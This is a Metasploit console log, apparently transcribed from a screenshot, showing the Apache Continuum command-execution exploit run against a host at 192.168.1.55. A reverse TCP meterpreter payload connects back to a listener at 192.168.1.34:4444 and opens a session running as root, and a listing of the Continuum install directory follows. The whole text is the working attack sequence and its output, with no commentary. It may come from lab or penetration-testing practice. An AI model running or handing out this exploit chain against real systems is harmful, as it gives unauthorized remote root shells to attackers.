 msf > use exploit/linux/http/apache_continuum_cmd_exec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf exploit(linux/http/apache_continuum_cmd_exec) > set rhosts 192.168.1.55
rhosts => 192.168.1.55
msf exploit(linux/http/apache_continuum_cmd_exec) > run
[*] Started reverse TCP handler on 192.168.1.34:4444
[*] Injecting CmdStager payload...
[*] Sending stage (3090404 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.34:4444 -> 192.168.1.55:49769) at 2025-09-03 08:45:01 -0400
[*] Command Stager progress - 100.00% done (823/823 bytes)

meterpreter > getuid
Server username: root
meterpreter > ls
Listing: /opt/apache_continuum/apache-continuum-1.4.2
=====================================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  13937  fil   2014-06-04 07:01:41 -0400  LICENSE
100644/rw-r--r--  173    fil   2014-06-04 07:36:56 -0400  NOTICE
040755/rwxr-xr-x  4096   dir   2020-10-29 15:27:59 -0400  apps
040755/rwxr-xr-x  4096   dir   2020-10-29 15:27:59 -0400  bin
040755/rwxr-xr-x  4096   dir   2014-06-04 07:36:57 -0400  conf
040755/rwxr-xr-x  4096   dir   2014-06-04 07:01:41 -0400  contexts
040755/rwxr-xr-x  4096   dir   2020-10-29 15:27:59 -0400  data
100644/rw-r--r--  768    fil   2025-09-03 04:08:39 -0400  derby.log
040755/rwxr-xr-x  4096   dir   2014-06-04 07:36:57 -0400  lib
040755/rwxr-xr-x  4096   dir   2025-09-03 04:04:32 -0400  logs
040755/rwxr-xr-x  4096   dir   2025-09-03 04:08:15 -0400  tmp